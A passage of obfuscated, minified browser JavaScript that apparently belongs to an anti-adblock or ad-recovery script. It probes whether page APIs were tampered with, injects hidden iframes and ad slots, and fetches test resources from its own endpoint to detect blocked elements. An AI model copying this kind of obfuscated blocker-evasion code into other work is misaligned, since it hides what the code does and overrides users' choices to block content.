ca=y4['A'][Yg(0x10d7)]();c7['id']=ca,c7[Yg(0x315)][Yg(0x3ef)](ca),c5[Yg(0x1070)][Yg(0x4e4)][Yg(0xae0)](c7),c7!==c5[Yg(0x1070)][Yg(0x775)](ca)&&yO(Yg(0x6e4)),c7!==c5[Yg(0x1070)][Yg(0x1023)](ca)[0x0]&&yO(Yg(0xbf5)),c7!==c5[Yg(0x1070)][Yg(0x7c9)]('#'[Yg(0x65b)](ca))&&yO(Yg(0x1043)),c7!==c5[Yg(0x1070)][Yg(0x471)]('#'[Yg(0x65b)](ca))[0x0]&&yO(Yg(0xbb8)),c7[Yg(0x315)][Yg(0x110d)](ca)||yO(Yg(0x699)),c7[Yg(0x315)][Yg(0x2d7)](ca),c7[Yg(0x315)][Yg(0x110d)](ca)&&yO(Yg(0x958)),yC=Yg(0x945),c5[Yg(0x1070)][Yg(0x4e4)][Yg(0xae0)](c9),c9[Yg(0x34a)](Yg(0x231),Yg(0x406)),c9[Yg(0x34a)](Yg(0xb77),Yg(0x369)),0x0===c5[Yg(0x1070)][Yg(0x4e4)][Yg(0x3a2)](Yg(0x1050))[Yg(0x5cf)]&&yO(Yg(0xa97));try{c7[Yg(0x2d7)](),c9[Yg(0x2d7)]();}catch(cO){yO(Yg(0xc39));}c5[Yg(0x1070)][Yg(0x4e4)][Yg(0x110d)](c9)&&yO(Yg(0x2d7)),yC=Yg(0x9ab);try{c5[Yg(0x1070)][Yg(0x78a)];}catch(cb){yO(Yg(0x1f4));}}{yC=Yg(0x7ab);const cG=c7[Yg(0x7ab)]();Yg(0x8a5)!=typeof(cG[Yg(0x2a3)]+cG[Yg(0xbe1)]+cG[Yg(0xbf1)]+cG[Yg(0xfed)]+cG[Yg(0x10fb)]+cG[Yg(0x1e2)])&&yO(Yg(0x7ab)),yC=Yg(0x10a5);const cf=c5[Yg(0x1070)][Yg(0x9f3)](Yg(0xee4));c7[Yg(0xae0)](cf),cf[Yg(0x10a5)]!==c7&&yO(Yg(0xae0)),yC=Yg(0x59c),c7[Yg(0x59c)](cf),0x0!==c7[Yg(0xdc0)]&&yO(Yg(0x59c)),yC=Yg(0xd42);const cN=(cr,cR)=>{const YL=Yg,cU=y4['A'][YL(0x10d7)]();cr[YL(0x34a)](cR,cU),cr[YL(0x95d)](cR)!==cU&&yO(YL(0x34a)),cr[YL(0xe12)](cR),cr[YL(0x95d)](cR)&&yO(YL(0xe12));};[c7,c8,cy][Yg(0x1136)](cr=>{const Ys=Yg;cN(cr,Ys(0x94c)),cN(cr,Ys(0x844));}),yC=Yg(0x9c2),Yg(0xee4)!==c7[Yg(0xecb)][Yg(0xc32)]()&&yO(Yg(0xee4)),Yg(0xd01)!==c8[Yg(0xecb)][Yg(0xc32)]()&&yO(Yg(0xd01)),Yg(0xee6)!==cy[Yg(0xecb)][Yg(0xc32)]()&&yO(Yg(0xee6));}if(yC=Yg(0x6c4),c6&&c5[Yg(0xbe1)]!==c5){const cr=c5[Yg(0xd82)];cr&&Array[Yg(0xe8c)](c5[Yg(0xf9a)][Yg(0x1070)][Yg(0x471)](Yg(0xdbf)))[Yg(0x4a9)](cr)||yO(Yg(0xd82));try{cr[Yg(0xd9a)]!==c5&&yO(Yg(0x614));}catch(cR){yO(Yg(0xa66));}try{const cU=y4['A'][Yg(0x10d7)]();c5[Yg(0x1c8)]={},c5[Yg(0x1c8)][Yg(0x7c6)]=()=>cU,c5[Yg(0x1c8)][Yg(0x7c6)]()!==cU&&yO(Yg(0xfb8));}catch(cJ){yO(Yg(0xddd));}}{yC=Yg(0x10af);const cY={'inventory_name':y4['A'][Yg(0x10d7)](),'inventories_key':y4['A'][Yg(0x10d7)]()},cI=Yg(0xdea)[Yg(0x65b)](cY[Yg(0xc7e)],Yg(0xfa6))[Yg(0x65b)](cY[Yg(0x23b)],Yg(0x8ef)),ci={'apply-ratio':0x1};ci[cY[Yg(0xc7e)]]=[{'id':cY[Yg(0x23b)],'width':0xa0,'height':0x258,'position':{'selector':Yg(0x10e1),'position-rule':Yg(0x86e),'insert-rule':[]},'original-ads':[{'selector':Yg(0x6ed)}],'attributes':[]}],yb(c5[Yg(0x10f2)][Yg(0x7ad)](cI),ci,c5)||yO(Yg(0x41e));const cv=Yg(0x3c8),cQ={'type':Yg(0xe97),'marshalled':Yg(0x4dc)};yb(c5[Yg(0x10f2)][Yg(0x7ad)](cv),cQ,c5)||yO(Yg(0x734)),yC=Yg(0x6a8);let cS=!0x1;for(let cs=0x0;cs<0x64;cs++)if(c5[Yg(0x84f)][Yg(0xe5c)]()!=c5[Yg(0x84f)][Yg(0xe5c)]()){cS=!0x0;break;}cS||yO(),yC=Yg(0x59f);const cP={},cZ=y4['A'][Yg(0x10d7)](),cT=y4['A'][Yg(0x10d7)]();cP[cZ]=cT,c5[Yg(0x52c)][Yg(0xde5)](cP)[0x0]===cZ&&cP[cZ]===cT||yO(),yC=Yg(0xc3f);const cF=new c5[(Yg(0x596))](Yg(0x4f3));cF[Yg(0xcb9)](Yg(0xc63))&&!cF[Yg(0xcb9)](Yg(0x1031))||yO(),yC=Yg(0x29c);const co=Yg(0x8a7);co[Yg(0xf04)](Yg(0x80d))||yO(Yg(0xf04)),co[Yg(0x4a9)](Yg(0x806))||yO(Yg(0x4a9)),co[Yg(0x771)](Yg(0xf48))||yO(Yg(0x771)),'st'!==co[Yg(0x1062)]('r')[0x0]&&yO(Yg(0x1062)),'s'!==co[Yg(0x1138)](0x0)&&yO(Yg(0x1138)),0x73!==co[Yg(0x224)](0x0)&&yO(Yg(0x224)),Yg(0xf0e)!==co[Yg(0x1d6)](/tr/g,'p')&&yO(Yg(0x1d6));let ch='';try{ch=c5[Yg(0xeda)][Yg(0x588)];}catch(cM){yO(Yg(0x1038));}ch[Yg(0x4a9)]('/1')!==yc(ch,'/1')&&yO(Yg(0x4a9));{const cW=(cu,cE)=>{const YM=Yg,ck=cu[YM(0x1062)](cE),cw=((cq,cV)=>{const YW=YM;if(''===cq||''===cV)return[cq];const cX=[];let cH=cq;for(let cA=yK(cH,cV);-0x1!==cA;cA=yK(cH,cV))cX[YW(0xd0b)](cH[YW(0x306)](0x0,cA)),cH=cH[YW(0x306)](cA+cV[YW(0x5cf)]);return cX[YW(0xd0b)](cH),cX;})(cu,cE);if(ck[YM(0x5cf)]!==cw[YM(0x5cf)])return!0x1;for(let cq=0x0;cq<ck[YM(0x5cf)];cq++)if(ck[cq]!==cw[cq])return!0x1;return!0x0;},cd=[{'target':navigator[Yg(0x588)],'key':'/'},{'target':navigator[Yg(0x588)],'key':'/'},{'target':navigator[Yg(0x588)],'key':Yg(0xbc9)},{'target':navigator[Yg(0x588)],'key':Yg(0x3ea)}];for(const {target:cu,key:cE}of cd)cW(cu,cE)||yO(Yg(0x1062));}yC=Yg(0x10c9);let cg=!0x1;try{throw new c5[(Yg(0x470))](Yg(0x6cc));}catch(ck){cg=!0x0;}cg||yO(Yg(0x221)),yC=Yg(0x46e);try{c5[Yg(0x6c4)][Yg(0x20c)],c5[Yg(0x6c4)][Yg(0x8ed)];}catch(cw){yO(Yg(0x5c3));}const cz=y4['A'][Yg(0x10d7)](),cL=c5[Yg(0x8ed)](cz);cz!==c5[Yg(0x20c)](cL)&&yO(Yg(0x46e)),yC=Yg(0xb2d),c5[Yg(0x694)](c7)instanceof c5[Yg(0xd77)]||yO(Yg(0x694)),yC=Yg(0x5ba),c5[Yg(0xeda)][Yg(0x588)]||yO(Yg(0xa34)),yC=Yg(0x100c),0x2d8!==c5[Yg(0x100c)](Yg(0x5b3))&&yO(Yg(0x100c)),yC=Yg(0x1b1),(isNaN(c5[Yg(0x201)])||Yg(0x8a5)!=typeof c5[Yg(0x201)]||isNaN(c5[Yg(0x10cf)])||Yg(0x8a5)!=typeof c5[Yg(0x10cf)])&&yO(Yg(0x1b1)),yC=Yg(0xf74);try{let cq=0x0,cV=y8['z'];(0x0,y8['c'])(()=>{const Yd=Yg;cq=y4['A'][Yd(0x1024)](0x1,0x64);}),0x0!==cq&&cV!==y8['z']||yO(Yg(0x646)),cq=0x0,cV=y8['z'],(async function(){const Yu=Yg;cq=y4['A'][Yu(0x1024)](0x1,0x64);}()),0x0===cq&&yO(Yg(0xf74));}catch(cX){yO(Yg(0x646));}}try{yC=Yg(0xe62);const cH=Math[Yg(0xe5c)](),cA=Math[Yg(0xe5c)](),cj=[cH,cA];cj[Yg(0xb98)](),cj[0x0]===cA&&cj[0x1]===cH||yO(Yg(0xb98));}catch(cx){yO(Yg(0xb98));}{yC=Yg(0x52c);const cp=[[c5,Yg(0x2c6)],[c5,Yg(0x52c)],[c5,Yg(0xeda)],[{'keyval':0x1},Yg(0xb21)]];let K0=!0x1;for(const [K1,K2]of cp)if(c5[Yg(0x52c)][Yg(0xe77)](K1,K2)){K0=!0x0;break;}K0||yO(Yg(0xe77));}{yC=Yg(0x2ca);const K3=window[Yg(0x27c)],K4=Symbol(Yg(0x5ad)),K5={'cmd':{'push':()=>K4}};window[Yg(0x27c)]=K5,window[Yg(0x27c)]!==K5&&yO(Yg(0xfc7)),window[Yg(0x27c)][Yg(0xba2)]!==K5[Yg(0xba2)]&&yO(Yg(0xc53)),window[Yg(0x27c)][Yg(0xba2)][Yg(0xd0b)]!==K5[Yg(0xba2)][Yg(0xd0b)]&&yO(Yg(0xe45)),window[Yg(0x27c)][Yg(0xba2)][Yg(0xd0b)]()!==K4&&yO(Yg(0x4be)),window[Yg(0x27c)]=K3;}},yO=c5=>{const YE=Yo,c6=YE(0x10b4)[YE(0x65b)](c5,YE(0x8a0))[YE(0x65b)](yC);throw console[YE(0x6cc)](c6),c6;},yb=function(c5,c6){const Ye=Yo;let c7=arguments[Ye(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof c5!=typeof c6)return!0x1;if(Ye(0x4ae)!=typeof c5&&Ye(0x4ae)!=typeof c6)return c5===c6;if((c5 instanceof c7[Ye(0xe62)]||c5 instanceof Array)!=(c6 instanceof c7[Ye(0xe62)]||c6 instanceof Array))return!0x1;if(c5 instanceof c7[Ye(0xe62)]||c5 instanceof Array){if(c7[Ye(0x52c)][Ye(0xde5)](c5)[Ye(0x5cf)]!==c7[Ye(0x52c)][Ye(0xde5)](c6)[Ye(0x5cf)])return!0x1;for(let c8=0x0;c8<c5[Ye(0x5cf)];c8++)if(!yb(c5[c8],c6[c8],c7))return!0x1;}else{if(c7[Ye(0x52c)][Ye(0xde5)](c5)[Ye(0x5cf)]!==c7[Ye(0x52c)][Ye(0xde5)](c6)[Ye(0x5cf)])return!0x1;for(const c9 in c5)if(!yb(c5[c9],c6[c9],c7))return!0x1;}return!0x0;};var yG;const yf=[{'selectors':[Yo(0xca2),Yo(0x72a)],'html':(0x0,String[Yo(0xc3b)])(yG||(yN=[Yo(0x383)],yr||(yr=yN[Yo(0x306)](0x0)),yG=Object[Yo(0xbcf)](Object[Yo(0xb0a)](yN,{'raw':{'value':Object[Yo(0xbcf)](yr)}})))),'cases':[[]]},{'html':Yo(0x2bf),'selectors':[Yo(0xbe8),Yo(0xb8a),Yo(0x2a2)],'cases':[[{'selector':Yo(0x2a2),'attributes':{'style':Yo(0x843)}},{'selector':Yo(0x5f8),'attributes':{'lang':'ko'}}],[{'selector':Yo(0x2a2),'attributes':{'style':Yo(0x5a5)}},{'selector':Yo(0x5f8),'attributes':{'lang':'en','data-theme':Yo(0x409)}}],[{'selector':Yo(0x5f8),'attributes':{'lang':Yo(0x1076),'dir':Yo(0x525)}}]],'checker':function(c5){const Yk=Yo;let c6=arguments[Yk(0x5cf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const c7=c6[Yk(0x694)](c5);if(Yk(0xbab)===c7[Yk(0x45b)](Yk(0x963)))return!0x1;if(Yk(0xbab)!==c7[Yk(0x45b)](Yk(0x4ab)))return!0x1;if(Yk(0xbab)===c7[Yk(0x45b)](Yk(0xe3f)))return!0x1;if(Yk(0xbab)!==c7[Yk(0x45b)](Yk(0x1120)))return!0x1;if(Yk(0x78a)===c7[Yk(0x45b)](Yk(0x1ad)))return!0x1;if(Yk(0xbab)!==c7[Yk(0x45b)](Yk(0xdf5)))return!0x1;const c8=c7[Yk(0x45b)](Yk(0x352));if(Yk(0xc18)!==c8&&'0'!==c8)return!0x1;const c9=cc=>parseInt(c7[Yk(0x45b)](cc)[Yk(0x1d6)]('px','')),cy=[Yk(0xbf1),Yk(0xfed),Yk(0xbe1),Yk(0x2a3),Yk(0x611),Yk(0x7da),Yk(0xe93),Yk(0x6e8),Yk(0xcca),Yk(0xfd2),Yk(0x109b),Yk(0x55b)];for(const cc of cy)if(Math[Yk(0xdd5)](c9(cc))>0x64)return!0x1;const cD=[Yk(0x1015),Yk(0x57e)];for(const cK of cD){const cB=c6[Yk(0x694)](c5,cK);if(Yk(0xc18)!==cB[Yk(0x45b)](Yk(0x10fb)))return!0x1;if(Yk(0xc18)!==cB[Yk(0x45b)](Yk(0x1e2)))return!0x1;const cm=cB[Yk(0x45b)](Yk(0x352));if(Yk(0xc18)!==cm&&'0'!==cm)return!0x1;}const cl=c5[Yk(0x7ab)]();return!(cl[Yk(0x1e2)]<0x64||cl[Yk(0x10fb)]<0x64);}}];var yN,yr,yR=l(0x2c0);async function yU(c5,c6){await yy();const c7={'protectUrlContext':c5,'isDomainShardingEnabled':c6},c8=[()=>(async function(){const Yw=a2D,c9=document[Yw(0x9f3)](Yw(0xdbf));try{c9[Yw(0x5fa)][Yw(0xde2)](Yw(0x10fb),'0'),c9[Yw(0x5fa)][Yw(0xde2)](Yw(0x1e2),'0'),c9[Yw(0x5fa)][Yw(0xde2)](Yw(0x32b),Yw(0x78a)),c9[Yw(0x5fa)][Yw(0xde2)](Yw(0x7fc),Yw(0xbab)),document[Yw(0xd29)][Yw(0xae0)](c9);const cy=c9[Yw(0xd9a)];if(!cy)throw new Error(Yw(0x1bf));await new Promise(cD=>setTimeout(cD,0x1f4)),ym(cy[Yw(0x6c4)],!0x0);}catch(cD){throw cD;}finally{c9[Yw(0x2d7)]();}}()),()=>(async function(){const Yq=a2D,c9=document[Yq(0x9f3)](Yq(0xee4));c9[Yq(0x5fa)][Yq(0xde2)](Yq(0xe36),Yq(0x6d7)),c9[Yq(0x5fa)][Yq(0xde2)](Yq(0xbf1),Yq(0x1056)),c9[Yq(0x5fa)][Yq(0xde2)](Yq(0xbe1),Yq(0x1056));const cy=document[Yq(0x9f3)](Yq(0xdbf));try{if(cy[Yq(0x5fa)][Yq(0xde2)](Yq(0x10fb),'0'),cy[Yq(0x5fa)][Yq(0xde2)](Yq(0x1e2),'0'),cy[Yq(0x5fa)][Yq(0xde2)](Yq(0x32b),Yq(0x78a)),cy[Yq(0x5fa)][Yq(0xde2)](Yq(0x7fc),Yq(0xbab)),cy[Yq(0x34a)]('id',(0x0,y2['md'])(y4['A'][Yq(0x10d7)]())),cy[Yq(0x315)][Yq(0x3ef)]((0x0,y2['md'])(y4['A'][Yq(0x10d7)]())),c9[Yq(0xae0)](cy),document[Yq(0xd29)][Yq(0xae0)](c9),Yq(0xbab)===getComputedStyle(cy)[Yq(0x963)])throw new Error(Yq(0x27b));}catch(cD){throw cD;}finally{c9[Yq(0x2d7)]();}}()),()=>async function(c9){const YV=a2D,{protectUrlContext:cy,isDomainShardingEnabled:cD}=c9,cl=y4['A'][YV(0x1024)](0x1,0x4),cc=y4['A'][YV(0x1024)](0x1,0x4),cK=(0x0,y3['Wq'])({'protectUrlContext':cy,'url':''[YV(0x65b)](y0['A'][YV(0xe15)],YV(0x845))[YV(0x65b)](cl,YV(0x539))[YV(0x65b)](cc),'kind':y3['MN'][YV(0x54b)],'key':null,'endpoint':y0['A'][YV(0xe15)],'extra':{'shardingIndex':cD?y4['A'][YV(0x1024)](0x0,y5['ch']):-0x1}});return(0x0,y8['c'])((cB,cm)=>{const YX=YV,cC=document[YX(0x9f3)](YX(0xd01));cC[YX(0x34a)](YX(0x71c),'1'),cC[YX(0x88c)](YX(0x7ba),()=>{const YH=YX;cC[YH(0x1f3)]===cl&&cC[YH(0x496)]===cc||cm(YH(0x1019)),cB();}),cC[YX(0x88c)](YX(0x6cc),async ca=>{const YA=YX;await yY()?(y7['A'][YA(0x384)](YA(0x1de)),cm(YA(0xfa8)[YA(0x65b)](ca[YA(0x92e)],YA(0x902)))):(y7['A'][YA(0x384)](YA(0x4ee)),cB());}),cC[YX(0xd13)]=cK,YX(0xbab)===window[YX(0x694)](cC)[YX(0x963)]&&cm(YX(0xe94));});}(c7),()=>async function(c9){const {protectUrlContext:cy,isDomainShardingEnabled:cD}=c9;return async function(cl){const Yj=a2D,cc=document[Yj(0x9f3)](Yj(0xee4));cc[Yj(0x5fa)][Yj(0xde2)](Yj(0xe36),Yj(0x6d7)),cc[Yj(0x5fa)][Yj(0xde2)](Yj(0xbf1),Yj(0x1056)),cc[Yj(0x5fa)][Yj(0xde2)](Yj(0xbe1),Yj(0x1056));const cK=document[Yj(0x9f3)](Yj(0xdbf));try{if(cK[Yj(0xd13)]='',cc[Yj(0xae0)](cK),document[Yj(0x4f2)][Yj(0xae0)](cc),Yj(0xbab)===getComputedStyle(cK)[Yj(0x963)])throw new Error(Yj(0x27b));const cB=cK[Yj(0x9ce)],cm=cK[Yj(0xd9a)];if(!cB||!cm)throw new Error(Yj(0x1084));const cC=(0x0,y3['Wq'])({'protectUrlContext':cl,'url':''[Yj(0x65b)](y0['A'][Yj(0xe15)],Yj(0x845))[Yj(0x65b)](y4['A'][Yj(0x1024)](0x1,0x4),Yj(0x539))[Yj(0x65b)](y4['A'][Yj(0x1024)](0x1,0x4)),'kind':y3['MN'][Yj(0x54b)],'key':null,'endpoint':y0['A'][Yj(0xe15)],'extra':{'shardingIndex':y4['A'][Yj(0x1024)](0x0,y5['ch'])}}),ca=(0x0,y3['Wq'])({'protectUrlContext':cl,'url':''[Yj(0x65b)](y0['A'][Yj(0xe15)],Yj(0x845))[Yj(0x65b)](y4['A'][Yj(0x1024)](0x1,0x4),Yj(0x539))[Yj(0x65b)](y4['A'][Yj(0x1024)](0x1,0x4)),'kind':y3['MN'][Yj(0x54b)],'key':null,'endpoint':y0['A'][Yj(0xe15)],'extra':{'shardingIndex':-0x1}}),cO=(0x0,y3['Wq'])({'protectUrlContext':cl,'url':Yj(0xa98)[Yj(0x65b)](y4['A'][Yj(0x10d7)]()),'kind':y3['MN'][Yj(0x24c)],'endpoint':y0['A'][Yj(0xe15)]}),cb=(0x0,y3['Wq'])({'protectUrlContext':cl,'url':''[Yj(0x65b)](y0['A'][Yj(0xe15)],Yj(0x76b)),'kind':y3['MN'][Yj(0x848)],'endpoint':y0['A'][Yj(0xe15)],'extra':{'shardingIndex':-0x1}}),cG=[Yj(0x9dd),Yj(0xa92),Yj(0x10d0)];let cf=!0x1;for(const cR of cG)yl(location[Yj(0x4a3)],cR)&&(cf=!0x0);const cN=function(cU){const Yx=Yj;let cJ=arguments[Yx(0x5cf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const cY=cJ[Yx(0x694)](cU);if(Yx(0xbab)===cY[Yx(0x45b)](Yx(0x963)))return!0x1;if(cf){if(Yx(0x732)!==cY[Yx(0x45b)](Yx(0x32b)))return!0x1;if(Yx(0xbab)!==cY[Yx(0x45b)](Yx(0x4ab)))return!0x1;if(Yx(0xbab)===cY[Yx(0x45b)](Yx(0xe3f)))return!0x1;if(Yx(0xbab)!==cY[Yx(0x45b)](Yx(0x1120))&&!cU[Yx(0xa59)](Yx(0x951)))return!0x1;if(Yx(0x78a)===cY[Yx(0x45b)](Yx(0x1ad)))return!0x1;if(Yx(0xbab)!==cY[Yx(0x45b)](Yx(0xdf5)))return!0x1;const cI=cY[Yx(0x45b)](Yx(0x352));if(Yx(0xc18)!==cI&&cJ[Yx(0x100c)](cI)<0x0)return!0x1;if(parseFloat(cY[Yx(0x45b)](Yx(0x83f)))<0.2)return!0x1;if(Yx(0xbab)!==cY[Yx(0x45b)](Yx(0x1bc))&&Yx(0x8a7)==typeof cY[Yx(0x1bc)]&&!cY[Yx(0x1bc)][Yx(0x4a9)](Yx(0x113e)))return!0x1;if(Yx(0xbab)!==cY[Yx(0x45b)](Yx(0x502)))return!0x1;if(Yx(0xbab)!==cY[Yx(0x45b)](Yx(0x1a5)))return!0x1;const ci=cS=>parseInt(cY[Yx(0x45b)](cS)[Yx(0x1d6)]('px','')),cv=[Yx(0xbf1),Yx(0xfed),Yx(0xbe1),Yx(0x2a3),Yx(0x611),Yx(0x7da),Yx(0xe93),Yx(0x6e8),Yx(0xcca),Yx(0xfd2),Yx(0x109b),Yx(0x55b)];for(const cS of cv)if(!cU[Yx(0xa59)](Yx(0x308)+cS)&&Math[Yx(0xdd5)](ci(cS))>=0x2710)return!0x1;const cQ=[Yx(0x1015),Yx(0x57e)];for(const cP of cQ){const cZ=cJ[Yx(0x694)](cU,cP);if(Yx(0xc18)!==cZ[Yx(0x45b)](Yx(0x10fb)))return!0x1;if(Yx(0xc18)!==cZ[Yx(0x45b)](Yx(0x1e2)))return!0x1;const cT=cZ[Yx(0x45b)](Yx(0x352));if(Yx(0xc18)!==cZ[Yx(0x45b)](Yx(0x352))&&'0'!==cT)return!0x1;}}return!0x0;},cr=cU=>{const Yn=Yj,cJ=[cU];let cY=cU[Yn(0x10a5)];for(;cY;)cJ[Yn(0xd0b)](cY),cY=cY[Yn(0x10a5)];return cJ;};for(const {selectors:cU,html:cJ,cases:cY,targetHosts:cI,disabled:ci,checker:cv}of yf)if(!(ci||cI&&!cI[Yj(0xef5)](cQ=>cQ===location[Yj(0xdb2)]))){cB[Yj(0x56b)](),cB[Yj(0x227)](cJ),cB[Yj(0xf9f)](),cB[Yj(0x471)]('*')[Yj(0x1136)](cQ=>{const Yp=Yj;if(cQ[Yp(0xa59)]('id')&&(cQ['id']?cQ['id']=(0x0,y2['md'])(cQ['id']):cQ['id']=(0x0,y2['md'])(y4['A'][Yp(0x10d7)]())),cQ[Yp(0xa59)](Yp(0x7e3))&&!cQ[Yp(0xa59)](Yp(0x1141))&&(cQ[Yp(0x10d7)]?Yp(0x8a7)==typeof cQ[Yp(0x10d7)]&&(cQ[Yp(0x10d7)]=cQ[Yp(0x10d7)][Yp(0x1062)]('\x20')[Yp(0x246)](cS=>(0x0,y2['md'])(cS))[Yp(0x9cc)]('\x20')):(cQ[Yp(0x315)][Yp(0x3ef)]((0x0,y2['md'])(y4['A'][Yp(0x10d7)]())),cQ[Yp(0x315)][Yp(0x3ef)]((0x0,y2['md'])(y4['A'][Yp(0x10d7)]())))),cQ[Yp(0xa59)](Yp(0x66b))&&Yp(0x7bf)!==cQ[Yp(0xecb)][Yp(0xc32)]()){const cS=cQ[Yp(0x95d)](Yp(0x66b));cS?cQ[Yp(0xa59)](Yp(0x9d6))?cQ[Yp(0xe12)](Yp(0x9d6)):cQ[Yp(0x34a)](Yp(0x66b),(0x0,y2['md'])(cS)):cQ[Yp(0x34a)](Yp(0x66b),(0x0,y2['md'])(y4['A'][Yp(0x10d7)]()));}cQ[Yp(0xa59)](Yp(0xd13))&&''===cQ[Yp(0x95d)](Yp(0xd13))&&!cQ[Yp(0xa59)](Yp(0x3d8))&&(cQ[Yp(0xa59)](Yp(0x7a6))?(cQ[Yp(0xe12)](Yp(0x7a6)),cQ[Yp(0x34a)](Yp(0xd13),ca)):cQ[Yp(0x34a)](Yp(0xd13),cC)),cQ[Yp(0xa59)](Yp(0xe00))&&''===cQ[Yp(0x95d)](Yp(0xe00))&&(Yp(0x1050)===cQ[Yp(0xecb)][Yp(0xc32)]()?cQ[Yp(0x34a)](Yp(0xe00),cb):cQ[Yp(0x34a)](Yp(0xe00),cO));}),await(0x0,y9['y'])(0x64);for(const cQ of cY){for(const cP of cQ)cB[Yj(0x471)](cP[Yj(0xf07)])[Yj(0x1136)](cZ=>{const I0=Yj;for(const cT of Object[I0(0xde5)](cP[I0(0x48e)]))cZ[I0(0x34a)](cT,cP[I0(0x48e)][cT]);!0x0===cP[I0(0x2d7)]&&cZ[I0(0x2d7)]();});let cS=[];for(const cZ of cU)cB[Yj(0x471)](cZ)[Yj(0x1136)](cT=>{const I1=Yj;cS=cS[I1(0x65b)](cr(cT));});cS=Array[Yj(0xe8c)](new Set(cS)),cS[Yj(0x1136)](cT=>{const I2=Yj;if(!(cv||cN)(cT,cm[I2(0x6c4)]))throw new Error(I2(0x10d5)+cT[I2(0xecb)]);});}await(0x0,y8['c'])(cT=>window[Yj(0x2c9)]?window[Yj(0x2c9)](()=>cT()):cT());}}catch(cT){throw cT;}finally{cc[Yj(0x2d7)]();}}(cy);}(c7),()=>async function(c9){const I3=a2D,{protectUrlContext:cy,isDomainShardingEnabled:cD}=c9,cl=y4['A'][I3(0x105f)]([I3(0x1066),I3(0x101e),I3(0xc29),I3(0xeab),I3(0x3c5)]),cc=document[I3(0x9f3)](I3(0xdbf));return cc[I3(0x34a)](I3(0x71c),'1'),cc[I3(0xd13)]=(0x0,y3['Wq'])({'protectUrlContext':cy,'url':''[I3(0x65b)](y0['A'][I3(0xe15)],I3(0x1d9))[I3(0x65b)](cl),'kind':y3['MN'][I3(0x54b)],'key':null,'endpoint':y0['A'][I3(0xe15)],'extra':{'shardingIndex':cD?y4['A'][I3(0x1024)](0x0,y5['ch']):-0x1}}),yi(cc),(0x0,y8['c'])((cK,cB)=>{const I4=I3,cm=Date[I4(0x10b3)]();yv(cc,{'onLoad':()=>{const I5=I4,cC=Date[I5(0x10b3)]()-cm;y7['A'][I5(0x384)](I5(0x70b)[I5(0x65b)](cC,'ms'));const ca=Date[I5(0x10b3)](),cO=(0x0,y3['Wq'])({'protectUrlContext':cy,'url':''[I5(0x65b)](y0['A'][I5(0xe15)],I5(0xeef))[I5(0x65b)](cl),'kind':y3['MN'][I5(0x54b)],'key':null,'endpoint':y0['A'][I5(0xe15)],'extra':{'shardingIndex':cD?y4['A'][I5(0x1024)](0x0,y5['ch']):-0x1}});fetch(cO,{'cache':I5(0x4a8),'priority':I5(0x710)})[I5(0x941)](cb=>cb[I5(0x9cf)]())[I5(0x941)](()=>{const I6=I5,cb=Date[I6(0x10b3)]()-ca,cG=Math[I6(0xa20)](0x3e9,0x5*cC,0x5*cb);y7['A'][I6(0x384)](I6(0x113a)[I6(0x65b)](cG,I6(0xeed))[I6(0x65b)](cb,'ms')),setTimeout(async()=>{const I7=I6;await yQ(),y7['A'][I7(0x384)](I7(0x261)[I7(0x65b)](cG,I7(0x47e))[I7(0x65b)](cl)),cB(I7(0x110a));},cG);})[I5(0x20a)](cb=>cB(I5(0x488)[I5(0x65b)](cb)));},'onError':cC=>cB(I4(0xb2e)[I4(0x65b)](null==cC?void 0x0:cC[I4(0x92e)]))}),window[I4(0x88c)](I4(0x92e),cC=>{const I8=I4;if(I8(0x8a7)!=typeof cC[I8(0x844)]||!cC[I8(0x844)][I8(0xf04)](cl))return;const ca=Date[I8(0x10b3)]()-cm;return y7['A'][I8(0x384)](I8(0xf7b)[I8(0x65b)](cC[I8(0x844)],I8(0xc08))[I8(0x65b)](ca,'ms')),cC[I8(0x844)]===cl?cK():cC[I8(0x844)][I8(0x771)](I8(0xc83))?cB(I8(0xfb0)[I8(0x65b)](cC[I8(0x844)][I8(0x1062)](''[I8(0x65b)](cl,'_'))[0x1])):void 0x0;}),document[I4(0xd29)][I4(0xae0)](cc);})[I3(0x941)](cK=>(cc[I3(0x2d7)](),cK))[I3(0x20a)](cK=>{const I9=I3;throw cc[I9(0x2d7)](),cK;});}(c7),()=>yI(c7),...c6?[()=>yI(c7,0x0)]:[],()=>async function(c9,cy){const Iy=a2D;var cD;const {protectUrlContext:cl,isDomainShardingEnabled:cc}=c9;null!==(cD=cy)&&void 0x0!==cD||(cy=cc?y4['A'][Iy(0x1024)](0x0,y5['ch']):-0x1);const cK=y4['A'][Iy(0x105f)]([Iy(0x8cc),Iy(0x5af),Iy(0x360),Iy(0x21e),Iy(0x7b1)]);return(0x0,y8['c'])((cB,cm)=>{const ID=Iy,cC=(0x0,y3['Wq'])({'protectUrlContext':cl,'url':''[ID(0x65b)](y0['A'][ID(0xe15)],ID(0x76a))[ID(0x65b)](cK),'kind':y3['MN'][ID(0x54b)],'key':null,'endpoint':y0['A'][ID(0xe15)],'extra':{'shardingIndex':cy}});fetch(cC)[ID(0x941)](ca=>ca[ID(0x9cf)]())[ID(0x941)](ca=>{const Il=ID;ca===cK?cB():cm(Il(0x4d1));})[ID(0x20a)](ca=>cm(ID(0x884)+ca));});}(c7),()=>async function(c9,cy){const Ic=a2D;var cD;const {protectUrlContext:cl,isDomainShardingEnabled:cc}=c9;null!==(cD=cy)&&void 0x0!==cD||(cy=cc?y4['A'][Ic(0x1024)](0x0,y5['ch']):-0x1);const cK=y4['A'][Ic(0x105f)]([Ic(0x8cc),Ic(0x5af),Ic(0x360),Ic(0x21e),Ic(0x7b1)]);return(0x0,y8['c'])((cB,cm)=>{const IK=Ic,cC=(0x0,y3['Wq'])({'protectUrlContext':cl,'url':''[IK(0x65b)](y0['A'][IK(0xe15)],IK(0x56a))[IK(0x65b)](cK),'kind':y3['MN'][IK(0x54b)],'key':null,'endpoint':y0['A'][IK(0xe15)],'extra':{'shardingIndex':cy}}),ca=new XMLHttpRequest();ca[IK(0x56b)](IK(0x8d0),cC),ca[IK(0xdca)]=()=>{const IB=IK;0x4===ca[IB(0x250)]&&(ca[IB(0xb92)][IB(0x4a9)](cK)?cB():cm(IB(0x335)));},ca[IK(0xf5d)]=()=>cm(IK(0x4c6)),ca[IK(0x95e)]=()=>cm(IK(0xdda)),ca[IK(0x279)]();});}(c7)];await async function(c9,cy,cD){const Ia=a2D,cl=[],cc=[],cK=()=>{const Im=a2D;var cO;return 